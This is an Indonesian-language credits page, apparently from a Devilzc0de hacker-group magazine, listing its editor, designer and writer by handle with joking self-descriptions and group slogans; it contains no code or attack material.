**Qrambiezs, Whitecoin, Schumbag**

#### **Petarung Petarung MAYA "DeMT"**

**Pemred** Seniman Maya Impressi Maha Metal `chumbag\* **(Sang Hacker Stock Ganteng Terakhir :P) Hacker Ganteng Terakhir**



**Codes: "Spirit Sql Huba.. Huba.."**

**Designer-Layouter** Super Tiada Tara Tara "Whitecoin" **(Guitarist Cool Sang Exploiter :D)**



**Codes: "Kunci G Sang Hacker"**

**Redaktur** Paling Tampan Se-Jagad Raya "Qrembiezs" **(Manusia Unix Sang Pecinta Kode )**



**Codes: "no comment for now"**

\*Mohon maaf kalau kamiyang ter-**CADAS** di DC :P



#### **(We Are Coder, We Are an EXPLOIT)**

# INDONESIA

# To Unite and Develop o7….



# Devilzc0de untuk INDONESIA

**D e v i l c 0 d e I N D O N E S I A " T o U n i t e a n d D e v e l o p " <sup>70</sup> d e p C 0 D E t o D e v S I i t e**